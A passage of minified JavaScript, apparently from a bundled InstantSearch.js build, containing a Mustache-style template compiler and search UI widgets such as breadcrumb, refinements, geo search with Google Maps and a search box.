n,r=p;r<h.length;r++)h[r].text&&((n=h[r+1])&&">"==n.tag&&(n.indent=h[r].text.toString()),h.splice(r,1));else t||h.push({tag:"\n"});f=!1,p=h.length}for(t&&(t=t.split(" "),g=t[0],v=t[1]),m=0;m<o;m++)0==c?P(g,e,m)?(--m,y(),c=1):"\n"==e.charAt(m)?b(f):d+=e.charAt(m):1==c?(m+=g.length-1,c="="==(u=(l=R.tags[e.charAt(m+1)])?e.charAt(m+1):"_v")?(r=m,void 0,i="="+v,a=(n=e).indexOf(i,r),s=_(n.substring(n.indexOf("=",r)+1,a)).split(" "),g=s[0],v=s[s.length-1],m=a+i.length-1,0):(l&&m++,2),f=m):P(v,e,m)?(h.push({tag:u,n:_(d),otag:g,ctag:v,i:"/"==u?f-g.length:m+v.length}),d="",m+=v.length-1,c=0,"{"==u&&("}}"==v?m++:w(h[h.length-1]))):d+=e.charAt(m);return b(f,!0),h};var u={_t:!0,"\n":!0,$:!0,"/":!0};function l(e,t){for(var n=0,r=t.length;n<r;n++)if(t[n].o==e.n)return e.tag="#",!0}function d(e,t,n){for(var r=0,i=n.length;r<i;r++)if(n[r].c==e&&n[r].o==t)return!0}function o(e){var t=[];for(var n in e.partials)t.push('"'+h(n)+'":{name:"'+h(e.partials[n].name)+'", '+o(e.partials[n])+"}");return"partials: {"+t.join(",")+"}, subs: "+function(e){var t=[];for(var n in e)t.push('"'+h(n)+'": function(c,p,t,i) {'+e[n]+"}");return"{ "+t.join(",")+" }"}(e.subs)}R.stringify=function(e,t,n){return"{code: function (c,p,i) { "+R.wrapMain(e.code)+" },"+o(e)+"}"};var c=0;function h(e){return e.replace(i,"\\\\").replace(t,'\\"').replace(n,"\\n").replace(r,"\\r").replace(a,"\\u2028").replace(s,"\\u2029")}function f(e){return~e.indexOf(".")?"d":"f"}function m(e,t){var n="<"+(t.prefix||"")+e.n+c++;return t.partials[n]={name:e.n,partials:{}},t.code+='t.b(t.rp("'+h(n)+'",c,p,"'+(e.indent||"")+'"));',n}function e(e,t){t.code+="t.b(t.t(t."+f(e.n)+'("'+h(e.n)+'",c,p,0)));'}function p(e){return"t.b("+e+");"}R.generate=function(e,t,n){c=0;var r={code:"",subs:{},partials:{}};return R.walk(e,r),n.asString?this.stringify(r,t,n):this.makeTemplate(r,t,n)},R.wrapMain=function(e){return'var t=this;t.b(i=i||"");'+e+"return t.fl();"},R.template=R.Template,R.makeTemplate=function(e,t,n){var r=this.makePartials(e);return r.code=new Function("c","p","i",this.wrapMain(e.code)),new this.template(r,t,this,n)},R.makePartials=function(e){var t,n={subs:{},partials:e.partials,name:e.name};for(t in n.partials)n.partials[t]=this.makePartials(n.partials[t]);for(t in e.subs)n.subs[t]=new Function("c","p","t","i",e.subs[t]);return n},R.codegen={"#":function(e,t){t.code+="if(t.s(t."+f(e.n)+'("'+h(e.n)+'",c,p,1),c,p,0,'+e.i+","+e.end+',"'+e.otag+" "+e.ctag+'")){t.rs(c,p,function(c,p,t){',R.walk(e.nodes,t),t.code+="});c.pop();}"},"^":function(e,t){t.code+="if(!t.s(t."+f(e.n)+'("'+h(e.n)+'",c,p,1),c,p,1,0,0,"")){',R.walk(e.nodes,t),t.code+="};"},">":m,"<":function(e,t){var n={partials:{},code:"",subs:{},inPartial:!0};R.walk(e.nodes,n);var r=t.partials[m(e,t)];r.subs=n.subs,r.partials=n.partials},$:function(e,t){var n={subs:{},code:"",partials:t.partials,prefix:e.n};R.walk(e.nodes,n),t.subs[e.n]=n.code,t.inPartial||(t.code+='t.sub("'+h(e.n)+'",c,p,i);')},"\n":function(e,t){t.code+=p('"\\n"'+(e.last?"":" + i"))},_v:function(e,t){t.code+="t.b(t.v(t."+f(e.n)+'("'+h(e.n)+'",c,p,0)));'},_t:function(e,t){t.code+=p('"'+h(e.text)+'"')},"{":e,"&":e},R.walk=function(e,t){for(var n,r=0,i=e.length;r<i;r++)(n=R.codegen[e[r].tag])&&n(e[r],t);return t},R.parse=function(e,t,n){return function e(t,n,r,i){var a,s=[],o=null,c=null;for(a=r[r.length-1];0<t.length;){if(c=t.shift(),a&&"<"==a.tag&&!(c.tag in u))throw new Error("Illegal content in < super tag.");if(R.tags[c.tag]<=R.tags.$||l(c,i))r.push(c),c.nodes=e(t,c.tag,r,i);else{if("/"==c.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+c.n);if(o=r.pop(),c.n!=o.n&&!d(c.n,o.n,i))throw new Error("Nesting error: "+o.n+" vs. "+c.n);return o.end=c.i,s}"\n"==c.tag&&(c.last=0==t.length||"\n"==t[0].tag)}s.push(c)}if(0<r.length)throw new Error("missing closing tag: "+r.pop().n);return s}(e,0,[],(n=n||{}).sectionTags||[])},R.cache={},R.cacheKey=function(e,t){return[e,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},R.compile=function(e,t){t=t||{};var n=R.cacheKey(e,t),r=this.cache[n];if(r){var i=r.partials;for(var a in i)delete i[a].instance;return r}return r=this.generate(this.parse(this.scan(e,t.delimiters),e,t),e,t),this.cache[n]=r}}(t)}),Ei=Ii(function(e,t){!function(e){function l(e,t,n){var r;return t&&"object"==typeof t&&(void 0!==t[e]?r=t[e]:n&&t.get&&"function"==typeof t.get&&(r=t.get(e))),r}e.Template=function(e,t,n,r){e=e||{},this.r=e.code||this.r,this.c=n,this.options=r||{},this.text=t||"",this.partials=e.partials||{},this.subs=e.subs||{},this.buf=""},e.Template.prototype={r:function(e,t,n){return""},v:function(e){return e=o(e),s.test(e)?e.replace(t,"&amp;").replace(n,"&lt;").replace(r,"&gt;").replace(i,"&#39;").replace(a,"&quot;"):e},t:o,render:function(e,t,n){return this.ri([e],t||{},n)},ri:function(e,t,n){return this.r(e,t,n)},ep:function(e,t){var n=this.partials[e],r=t[n.name];if(n.instance&&n.base==r)return n.instance;if("string"==typeof r){if(!this.c)throw new Error("No compiler available.");r=this.c.compile(r,this.options)}if(!r)return null;if(this.partials[e].base=r,n.subs){for(key in t.stackText||(t.stackText={}),n.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);r=function(e,t,n,r,i,a){function s(){}function o(){}var c;o.prototype=(s.prototype=e).subs;var u=new s;for(c in u.subs=new o,u.subsText={},u.buf="",r=r||{},u.stackSubs=r,u.subsText=a,t)r[c]||(r[c]=t[c]);for(c in r)u.subs[c]=r[c];for(c in i=i||{},u.stackPartials=i,n)i[c]||(i[c]=n[c]);for(c in i)u.partials[c]=i[c];return u}(r,n.subs,n.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[e].instance=r},rp:function(e,t,n,r){var i=this.ep(e,n);return i?i.ri(t,n,r):""},rs:function(e,t,n){var r=e[e.length-1];if(d(r))for(var i=0;i<r.length;i++)e.push(r[i]),n(e,t,this),e.pop();else n(e,t,this)},s:function(e,t,n,r,i,a,s){var o;return(!d(e)||0!==e.length)&&("function"==typeof e&&(e=this.ms(e,t,n,r,i,a,s)),o=!!e,!r&&o&&t&&t.push("object"==typeof e?e:t[t.length-1]),o)},d:function(e,t,n,r){var i,a=e.split("."),s=this.f(a[0],t,n,r),o=this.options.modelGet,c=null;if("."===e&&d(t[t.length-2]))s=t[t.length-1];else for(var u=1;u<a.length;u++)s=void 0!==(i=l(a[u],s,o))?(c=s,i):"";return!(r&&!s)&&(r||"function"!=typeof s||(t.push(c),s=this.mv(s,t,n),t.pop()),s)},f:function(e,t,n,r){for(var i=!1,a=!1,s=this.options.modelGet,o=t.length-1;0<=o;o--)if(void 0!==(i=l(e,t[o],s))){a=!0;break}return a?(r||"function"!=typeof i||(i=this.mv(i,t,n)),i):!r&&""},ls:function(e,t,n,r,i){var a=this.options.delimiters;return this.options.delimiters=i,this.b(this.ct(o(e.call(t,r)),t,n)),this.options.delimiters=a,!1},ct:function(e,t,n){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(e,this.options).render(t,n)},b:function(e){this.buf+=e},fl:function(){var e=this.buf;return this.buf="",e},ms:function(e,t,n,r,i,a,s){var o,c=t[t.length-1],u=e.call(c);return"function"==typeof u?!!r||(o=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(u,c,n,o.substring(i,a),s)):u},mv:function(e,t,n){var r=t[t.length-1],i=e.call(r);return"function"==typeof i?this.ct(o(i.call(r)),r,n):i},sub:function(e,t,n,r){var i=this.subs[e];i&&(this.activeSub=e,i(t,n,this,r),this.activeSub=!1)}};var t=/&/g,n=/</g,r=/>/g,i=/\'/g,a=/\"/g,s=/[&<>\"\']/;function o(e){return String(null==e?"":e)}var d=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}}(t)});Ci.Template=Ei.Template,Ci.template=Ci.Template;var ki=Ci,ji=function(e,t,n,r){var i;t[0]=0;for(var a=1;a<t.length;a++){var s=t[a++],o=t[a]?(t[0]|=s?1:2,n[t[a++]]):t[++a];3===s?r[0]=o:4===s?r[1]=Object.assign(r[1]||{},o):5===s?(r[1]=r[1]||{})[t[++a]]=o:6===s?r[1][t[++a]]+=o+"":s?(i=e.apply(o,ji(e,o,n,["",null])),r.push(i),o[0]?t[0]|=2:(t[a-2]=0,t[a]=i)):r.push(o)}return r},Li=new Map;var Mi=function(e){var t=Li.get(this);return t||(t=new Map,Li.set(this,t)),1<(t=ji(this,t.get(e)||(t.set(e,t=function(e){for(var t,n,r=1,i="",a="",s=[0],o=function(e){1===r&&(e||(i=i.replace(/^\s*\n\s*|\s*\n\s*$/g,"")))?s.push(0,e,i):3===r&&(e||i)?(s.push(3,e,i),r=2):2===r&&"..."===i&&e?s.push(4,e,0):2===r&&i&&!e?s.push(5,0,!0,i):5<=r&&((i||!e&&5===r)&&(s.push(r,0,i,n),r=6),e&&(s.push(r,e,0,n),r=6)),i=""},c=0;c<e.length;c++){c&&(1===r&&o(),o(c));for(var u=0;u<e[c].length;u++)t=e[c][u],1===r?"<"===t?(o(),s=[s],r=3):i+=t:4===r?i="--"===i&&">"===t?(r=1,""):t+i[0]:a?t===a?a="":i+=t:'"'===t||"'"===t?a=t:">"===t?(o(),r=1):r&&("="===t?(r=5,n=i,i=""):"/"===t&&(r<5||">"===e[c][u+1])?(o(),3===r&&(s=s[0]),(s=(r=s)[0]).push(2,0,r),r=0):" "===t||"\t"===t||"\n"===t||"\r"===t?(o(),r=2):i+=t),3===r&&"!--"===i&&(r=4,s=s[0])}return o(),s}(e)),t),arguments,[])).length?t:t[0]}.bind(Vn);function Oi(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(Boolean).join(" ")||void 0}var Hi=Ii(function(e){function t(){return e.exports=t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},t.apply(this,arguments)}e.exports=t});var Ai=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||(i[n]=e[n]);return i};var Wi=function(e,t){if(null==e)return{};var n,r,i=Ai(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i},Di=["parts","highlightedTagName","nonHighlightedTagName","separator","className","classNames"];var Bi,Ui,qi,Qi,Vi=(Ui=(Bi={createElement:Vn,Fragment:Kn}).createElement,qi=Bi.Fragment,Qi=function(e){var s=e.createElement;return function(e){var t=e.classNames,n=e.children,r=e.highlightedTagName,i=e.isHighlighted,a=e.nonHighlightedTagName;return s(i?r:a,{className:i?t.highlighted:t.nonHighlighted},n)}}({createElement:Ui,Fragment:qi}),function(e){var r=e.parts,t=e.highlightedTagName,i=void 0===t?"mark":t,n=e.nonHighlightedTagName,a=void 0===n?"span":n,s=e.separator,o=void 0===s?", ":s,c=e.className,u=e.classNames,l=void 0===u?{}:u,d=Wi(e,Di);return Ui("span",Hi({},d,{className:Oi(l.root,c)}),r.map(function(e,t){var n=t===r.length-1;return Ui(qi,{key:t},e.map(function(e,t){return Ui(Qi,{key:t,classNames:l,highlightedTagName:i,nonHighlightedTagName:a,isHighlighted:e.isHighlighted},e.value)}),!n&&Ui("span",{className:l.separator},o))}))});function $i(e){var t=e.classNames,n=void 0===t?{}:t,r=M(e,["classNames"]);return Vn(Vi,h({classNames:{root:Oi("ais-Highlight",n.root),highlighted:Oi("ais-Highlight-highlighted",n.highlighted),nonHighlighted:Oi("ais-Highlight-nonHighlighted",n.nonHighlighted),separator:Oi("ais-Highlight-separator",n.separator)}},r))}function Ki(e){var t=e.hit,n=e.attribute,r=e.cssClasses;return Vn($i,h({},M(e,["hit","attribute","cssClasses"]),{parts:yt(et(t._highlightResult,n)||[]).map(function(e){return Ge(xe(e.value||""))}),classNames:r}))}function zi(e){var t=e.classNames,n=void 0===t?{}:t,r=M(e,["classNames"]);return Vn(Vi,h({classNames:{root:Oi("ais-ReverseHighlight",n.root),highlighted:Oi("ais-ReverseHighlight-highlighted",n.highlighted),nonHighlighted:Oi("ais-ReverseHighlight-nonHighlighted",n.nonHighlighted),separator:Oi("ais-ReverseHighlight-separator",n.separator)}},r))}function Ji(e){var t=e.hit,n=e.attribute,r=e.cssClasses;return Vn(zi,h({},M(e,["hit","attribute","cssClasses"]),{parts:yt(et(t._highlightResult,n)||[]).map(function(e){return Ge(xe(e.value||"")).map(function(e){var t=e.isHighlighted;return W(W({},M(e,["isHighlighted"])),{},{isHighlighted:!t})})}),classNames:r}))}function Yi(e){var t=e.classNames,n=void 0===t?{}:t,r=M(e,["classNames"]);return Vn(Vi,h({classNames:{root:Oi("ais-ReverseSnippet",n.root),highlighted:Oi("ais-ReverseSnippet-highlighted",n.highlighted),nonHighlighted:Oi("ais-ReverseSnippet-nonHighlighted",n.nonHighlighted),separator:Oi("ais-ReverseSnippet-separator",n.separator)}},r))}function Xi(e){var t=e.hit,n=e.attribute,r=e.cssClasses;return Vn(Yi,h({},M(e,["hit","attribute","cssClasses"]),{parts:yt(et(t._snippetResult,n)||[]).map(function(e){return Ge(xe(e.value||"")).map(function(e){var t=e.isHighlighted;return W(W({},M(e,["isHighlighted"])),{},{isHighlighted:!t})})}),classNames:r}))}function Gi(e){var t=e.classNames,n=void 0===t?{}:t,r=M(e,["classNames"]);return Vn(Vi,h({classNames:{root:Oi("ais-Snippet",n.root),highlighted:Oi("ais-Snippet-highlighted",n.highlighted),nonHighlighted:Oi("ais-Snippet-nonHighlighted",n.nonHighlighted),separator:Oi("ais-Snippet-separator",n.separator)}},r))}function Zi(e){var t=e.hit,n=e.attribute,r=e.cssClasses;return Vn(Gi,h({},M(e,["hit","attribute","cssClasses"]),{parts:yt(et(t._snippetResult,n)||[]).map(function(e){return Ge(xe(e.value||""))}),classNames:r}))}function ea(e){var t=e.templates,n=e.templateKey,r=e.compileOptions,i=e.helpers,a=e.data,s=e.bindEvent,o=e.sendEvent,c=t[n];if("string"!=typeof c&&"function"!=typeof c)throw new Error("Template must be 'string' or 'function', was '".concat(C(c),"' (key: ").concat(n,")"));if("function"==typeof c){var u=s||{};return u.html=Mi,u.sendEvent=o,u.components={Highlight:Ki,ReverseHighlight:Ji,Snippet:Zi,ReverseSnippet:Xi},c(a,u)}var l=function(e,t,n){var r=0<arguments.length&&void 0!==e?e:{},i=1<arguments.length?t:void 0,a=2<arguments.length?n:void 0;return Object.keys(r).reduce(function(e,n){return W(W({},e),{},j({},n,function(){var t=this;return function(e){return r[n].call(a,e,function(e){return ki.compile(e,i).render(t)})}}))},{})}(i,r,a);return ki.compile(c,r).render(W(W({},a),{},{helpers:l})).replace(/[ \n\r\t\f\xA0]+/g,function(e){return e.replace(/(^|\xA0+)[^\xA0]+/g,"$1 ")}).trim()}var ta=function(){L(t,zn);var e=H(t);function t(){return E(this,t),e.apply(this,arguments)}return k(t,[{key:"shouldComponentUpdate",value:function(e){return!ot(this.props.data,e.data)||this.props.templateKey!==e.templateKey||!ot(this.props.rootProps,e.rootProps)}},{key:"render",value:function(){var e=this.props.rootTagName,t=this.props.useCustomCompileOptions[this.props.templateKey]?this.props.templatesConfig.compileOptions:{},n=ea({templates:this.props.templates,templateKey:this.props.templateKey,compileOptions:t,helpers:this.props.templatesConfig.helpers,data:this.props.data,bindEvent:this.props.bindEvent,sendEvent:this.props.sendEvent});return null===n?null:"object"===C(n)?Vn(e,this.props.rootProps,n):Vn(e,h({},this.props.rootProps,{dangerouslySetInnerHTML:{__html:n}}))}}]),t}();j(ta,"defaultProps",{data:{},rootTagName:"div",useCustomCompileOptions:{},templates:{},templatesConfig:{}});function na(e){var r=e.items,i=e.cssClasses,a=e.templateProps,s=e.createURL,o=e.refine;return Vn("div",{className:Fi(i.root,j({},i.noRefinementRoot,0===r.length))},Vn("ul",{className:i.list},Vn("li",{className:Fi(i.item,j({},i.selectedItem,0===r.length))},Vn(ta,h({},a,{templateKey:"home",rootTagName:"a",rootProps:{className:i.link,href:s(void 0),onClick:function(e){e.preventDefault(),o(void 0)}}}))),r.map(function(t,e){var n=e===r.length-1;return Vn("li",{key:t.label+e,className:Fi(i.item,j({},i.selectedItem,n))},Vn(ta,h({},a,{templateKey:"separator",rootTagName:"span",rootProps:{className:i.separator,"aria-hidden":!0}})),n?t.label:Vn("a",{className:i.link,href:s(t.value),onClick:function(e){e.preventDefault(),o(t.value)}},t.label))})))}function ra(e){var t=e.hasRefinements,n=e.refine,r=e.cssClasses,i=e.templateProps;return Vn("div",{className:r.root},Vn(ta,h({},i,{templateKey:"resetLabel",rootTagName:"button",rootProps:{className:Fi(r.button,j({},r.disabledButton,!t)),onClick:n,disabled:!t},data:{hasRefinements:t}})))}function ia(e){var t=e.items,n=e.cssClasses,r=e.canRefine;return Vn("div",{className:Fi(n.root,j({},n.noRefinementRoot,!r))},Vn("ul",{className:n.list},t.map(function(t,e){return Vn("li",{key:"".concat(t.indexName,"-").concat(t.attribute,"-").concat(e),className:n.item},Vn("span",{className:n.label},function(e){return e.toString().charAt(0).toUpperCase()+e.toString().slice(1)}(t.label),":"),t.refinements.map(function(e){return Vn("span",{key:function(e){var t=e.attribute,n=e.value;return[t,e.type,n,e.operator].map(function(e){return e}).filter(Boolean).join(":")}(e),className:n.category},Vn("span",{className:n.categoryLabel},"query"===e.attribute?Vn("q",null,e.label):e.label),Vn("button",{className:n.delete,onClick:function(t){return function(e){ut(e)||(e.preventDefault(),t())}}(t.refine.bind(null,e))},"✕"))}))})))}function aa(e,t){var n=e.items,r=e.widgetParams,i=e.canRefine;if(!t){var a=r,s=a.container,o=a.cssClasses;dr(Vn(ia,{cssClasses:o,items:n,canRefine:i}),s)}}function sa(e){var t=e.hits,n=e.isLoading,r=e.cssClasses,i=e.templateProps;return Vn("div",{className:Fi(r.root,j({},r.emptyRoot,0===t.length))},Vn(ta,h({},i,{templateKey:"header",rootProps:{className:r.header},data:{hits:t,isLoading:n}})),n?Vn(ta,h({},i,{templateKey:"loader",rootProps:{className:r.loader}})):Vn("ul",{className:r.list},t.map(function(e,t){return Vn(ta,h({},i,{templateKey:"item",rootTagName:"li",rootProps:{className:r.item},key:e.objectID,data:W(W({},e),{},{__hitIndex:t})}))})))}var oa={home:function(){return"Home"},separator:function(){return">"}},ca=$e({name:"breadcrumb"}),ua=Nt("Breadcrumb"),la={resetLabel:function(){return"Clear refinements"}},da=$e({name:"clear-refinements"}),ha=Nt("ClearRefinements"),fa=$e({name:"current-refinements"}),ma=Nt("CurrentRefinements"),pa={header:function(){return""},loader:function(){return""},item:function(e){return JSON.stringify(e)}},ga=$e({name:"answers"}),va=Nt("Answers"),ya=$e({name:"dynamic-widgets"}),ba=Nt("DynamicWidgets");function Ra(e){var t=document.createElement("div");return t.className=ba({descendantName:"widget"}),e.appendChild(t),t}function Sa(e){var t=e||{},n=t.container,r=t.widgets,i=t.fallbackWidget,a=M(t,["container","widgets","fallbackWidget"]);if(!n)throw new Error(ya("The `container` option is required."));if(!(r&&Array.isArray(r)&&r.every(function(e){return"function"==typeof e})))throw new Error(ya("The `widgets` option expects an array of callbacks."));var s=Xe(n),o=document.createElement("div");o.className=ba();var c=new Map,u=[],l=Si(function(e,t){var n=e.attributesToRender;t&&s.appendChild(o),n.forEach(function(e){if(c.has(e)){var t=c.get(e);o.appendChild(t)}})},function(){s.removeChild(o)})(W(W({},a),{},{widgets:u,fallbackWidget:"function"==typeof i?function(e){var t=e.attribute,n=Ra(o);return c.set(t,n),i({attribute:t,container:n})}:void 0}));return W(W({},l),{},{init:function(i){r.forEach(function(e){var t=Ra(o),n=e(t),r=rt(n,i);c.set(r,t),u.push(n)}),l.init(i)},$$widgetType:"ais.dynamicWidgets"})}function wa(e){var t=e.className,n=e.disabled,r=void 0!==n&&n;return Vn("button",{className:t,onClick:e.onClick,disabled:r},e.children)}function _a(e){var t=e.classNameLabel,n=e.classNameInput,r=e.checked,i=e.onToggle,a=e.children;return Vn("label",{className:t},Vn("input",{className:n,type:"checkbox",checked:r,onChange:i}),a)}function Pa(e){var t=e.cssClasses,n=e.enableRefine,r=e.enableRefineControl,i=e.enableClearMapRefinement,a=e.isRefineOnMapMove,s=e.isRefinedWithMap,o=e.hasMapMoveSinceLastRefine,c=e.onRefineToggle,u=e.onRefineClick,l=e.onClearClick,d=e.templateProps;return Vn(Kn,null,n&&Vn("div",null,r&&Vn("div",{className:t.control},a||!o?Vn(_a,{classNameLabel:Fi(t.label,j({},t.selectedLabel,a)),classNameInput:t.input,checked:a,onToggle:c},Vn(ta,h({},d,{templateKey:"toggle",rootTagName:"span"}))):Vn(wa,{className:t.redo,disabled:!o,onClick:u},Vn(ta,h({},d,{templateKey:"redo",rootTagName:"span"})))),!r&&!a&&Vn("div",{className:t.control},Vn(wa,{className:Fi(t.redo,j({},t.disabledRedo,!o)),disabled:!o,onClick:u},Vn(ta,h({},d,{templateKey:"redo",rootTagName:"span"})))),i&&s&&Vn(wa,{className:t.reset,onClick:l},Vn(ta,h({},d,{templateKey:"reset",rootTagName:"span"})))))}function Na(e){var t=e.refine,n=e.mapInstance;return t({northEast:n.getBounds().getNorthEast().toJSON(),southWest:n.getBounds().getSouthWest().toJSON()})}function xa(e,t){e.isUserInteraction=!1,t(),e.isUserInteraction=!0}function Ia(e,t){var n=e.items,r=e.position,i=e.currentRefinement,a=e.refine,s=e.clearMapRefinement,o=e.toggleRefineOnMapMove,c=e.isRefineOnMapMove,u=e.setMapMoveSinceLastRefine,l=e.hasMapMoveSinceLastRefine,d=e.isRefinedWithMap,h=e.widgetParams,f=e.instantSearchInstance,m=h.container,p=h.googleReference,g=h.cssClasses,v=h.templates,y=h.initialZoom,b=h.initialPosition,R=h.enableRefine,S=h.enableClearMapRefinement,w=h.enableRefineControl,_=h.mapOptions,P=h.createMarker,N=h.markerOptions,x=h.renderState;if(t){x.isUserInteraction=!0,x.isPendingRefine=!1,x.markers=[];var I=document.createElement("div");I.className=g.root,m.appendChild(I);var F=document.createElement("div");F.className=g.map,I.appendChild(F);var T=document.createElement("div");T.className=g.tree,I.appendChild(T),x.mapInstance=new p.maps.Map(F,W({mapTypeControl:!1,fullscreenControl:!1,streetViewControl:!1,clickableIcons:!1,zoomControlOptions:{position:p.maps.ControlPosition.LEFT_TOP}},_));return p.maps.event.addListenerOnce(x.mapInstance,"idle",function(){function e(){x.isUserInteraction&&R&&(u(),c()&&(x.isPendingRefine=!0))}x.mapInstance.addListener("center_changed",e),x.mapInstance.addListener("zoom_changed",e),x.mapInstance.addListener("dragstart",e),x.mapInstance.addListener("idle",function(){x.isUserInteraction&&x.isPendingRefine&&(x.isPendingRefine=!1,Na({mapInstance:x.mapInstance,refine:a}))})}),void(x.templateProps=Ti({templatesConfig:f.templatesConfig,templates:v}))}var C=n.map(function(e){return e.objectID}),E=D(function(e,a){return e.reduce(function(e,t){var n=D(e,2),r=n[0],i=n[1];return a.includes(t.__id)?[r.concat(t),i]:[r,i.concat(t)]},[[],[]])}(x.markers,C),2),k=E[0],j=E[1],L=k.map(function(e){return e.__id}),M=n.filter(function(e){return!L.includes(e.objectID)});j.forEach(function(e){return e.setMap(null)}),x.markers=k.concat(M.map(function(n){var r=P({map:x.mapInstance,item:n});return Object.keys(N.events).forEach(function(t){r.addListener(t,function(e){N.events[t]({map:x.mapInstance,event:e,item:n,marker:r})})}),r}));var O=!l(),H=i?0:null,A=!i&&Boolean(x.markers.length)?function(e,t){var n=t.reduce(function(e,t){return e.extend(t.getPosition())},new e.maps.LatLngBounds);return{northEast:n.getNorthEast().toJSON(),southWest:n.getSouthWest().toJSON()}}(p,x.markers):i;A&&O?xa(x,function(){x.mapInstance.fitBounds(new p.maps.LatLngBounds(A.southWest,A.northEast),H)}):O&&xa(x,function(){x.mapInstance.setCenter(r||b),x.mapInstance.setZoom(y)}),dr(Vn(Pa,{cssClasses:g,enableRefine:R,enableRefineControl:w,enableClearMapRefinement:S,isRefineOnMapMove:c(),isRefinedWithMap:d(),hasMapMoveSinceLastRefine:l(),onRefineToggle:o,onRefineClick:function(){return Na({mapInstance:x.mapInstance,refine:a})},onClearClick:s,templateProps:x.templateProps}),m.querySelector(".".concat(g.tree)))}var Fa=Vn("p",null,"Your custom HTML Marker"),Ta={HTMLMarker:function(){return Fa},reset:function(){return"Clear the map refinement"},toggle:function(){return"Search as I move the map"},redo:function(){return"Redo search here"}},Ca=$e({name:"geo-search"}),Ea=Nt("GeoSearch");function ka(e){var t=e.className,n=e.handleClick,r=e.facetValueToRefine,i=e.isRefined,a=e.templateProps,s=e.templateKey,o=e.templateData,c=e.subItems;return Vn("li",{className:t,onClick:function(e){n({facetValueToRefine:r,isRefined:i,originalEvent:e})}},Vn(ta,h({},a,{templateKey:s,data:o})),c)}var ja={query:"",showSubmit:!0,showReset:!0,showLoadingIndicator:!0,autofocus:!1,searchAsYouType:!0,isSearchStalled:!1,disabled:!1,onChange:ge,onSubmit:ge,onReset:ge,refine:ge},La=function(){L(i,zn);var r=H(i);function i(){var s;E(this,i);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return j(O(s=r.call.apply(r,[this].concat(t))),"state",{query:s.props.query,focused:!1}),j(O(s),"input",{current:null}),j(O(s),"onInput",function(e){var t=s.props,n=t.searchAsYouType,r=t.refine,i=t.onChange,a=e.target.value;n&&r(a),s.setState({query:a}),i(e)}),j(O(s),"onSubmit",function(e){var t=s.props,n=t.searchAsYouType,r=t.refine,i=t.onSubmit;return e.preventDefault(),e.stopPropagation(),s.input.current&&s.input.current.blur(),n||r(s.state.query),i(e),!1}),j(O(s),"onReset",function(e){var t=s.props,n=t.refine,r=t.onReset;s.input.current&&s.input.current.focus(),n(""),s.setState({query:""}),r(e)}),j(O(s),"onBlur",function(){s.setState({focused:!1})}),j(O(s),"onFocus",function(){s.setState({focused:!0})}),s}return k(i,[{key:"resetInput",value:function(){this.setState({query:""})}},{key:"componentWillReceiveProps",value:function(e){this.state.focused||e.query===this.state.query||this.setState({query:e.query})}},{key:"render",value:function(){var e=this.props,t=e.cssClasses,n=e.placeholder,r=e.autofocus,i=e.showSubmit,a=e.showReset,s=e.showLoadingIndicator,o=e.templates,c=e.isSearchStalled;return Vn("div",{className:t.root},Vn("form",{action:"",role:"search",className:t.form,noValidate:!0,onSubmit:this.onSubmit,onReset:this.onReset},Vn("input",{ref:this.input,value:this.state.query,disabled:this.props.disabled,className:t.input,type:"search",placeholder:n,autoFocus:r,autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",spellCheck:"false",maxLength:512,onInput:this.onInput,onBlur:this.onBlur,onFocus:this.onFocus}),Vn(ta,{templateKey:"submit",rootTagName:"button",rootProps:{className:t.submit,type:"submit",title:"Submit the search query.",hidden:!i},templates:o,data:{cssClasses:t}}),Vn(ta,{templateKey:"reset",rootTagName:"button",rootProps:{className:t.reset,type:"reset",title:"Clear the search query.",hidden:!(a&&this.state.query.trim()&&!c)},templates:o,data:{cssClasses:t}}),s&&Vn(ta,{templateKey:"loadingIndicator",rootTagName:"span",rootProps:{className:t.loadingIndicator,hidden:!c},templates:o,data:{cssClasses:t}})))}}]),i}();j(La,"defaultProps",ja);function Ma(e){return void 0!==e.data}var Oa=function(){L(u,zn);var n=H(u);function u(e){var t;return E(this,u),j(O(t=n.call(this,e)),"searchBox",{current:null}),t.handleItemClick=t.handleItemClick.bind(O(t)),t}return k(u,[{key:"shouldComponentUpdate",value:function(e){return!ot(this.props.facetValues,e.facetValues)}},{key:"refine",value:function(e){this.props.toggleRefinement(e)}},{key:"_generateFacetItem",value:function(e){var t,n;if(Ma(e)&&Array.isArray(e.data)&&0<e.data.length){var r=this.props.cssClasses,i=(r.root,M(r,["root"]));n=Vn(u,h({},this.props,{cssClasses:i,depth:this.props.depth+1,facetValues:e.data,showMore:!1,className:this.props.cssClasses.childList}))}var a=this.props.createURL(e.value),s=W(W({},e),{},{url:a,attribute:this.props.attribute,cssClasses:this.props.cssClasses,isFromSearch:this.props.isFromSearch}),o=e.value;void 0!==e.isRefined&&(o+="/".concat(e.isRefined)),void 0!==e.count&&(o+="/".concat(e.count));var c=Fi(this.props.cssClasses.item,(j(t={},this.props.cssClasses.selectedItem,e.isRefined),j(t,this.props.cssClasses.disabledItem,!e.count),j(t,this.props.cssClasses.parentItem,Ma(e)&&Array.isArray(e.data)&&0<e.data.length),t));return Vn(ka,{templateKey:"item",key:o,facetValueToRefine:e.value,handleClick:this.handleItemClick,isRefined:e.isRefined,className:c,subItems:n,templateData:s,templateProps:this.props.templateProps})}},{key:"handleItemClick",value:function(e){var 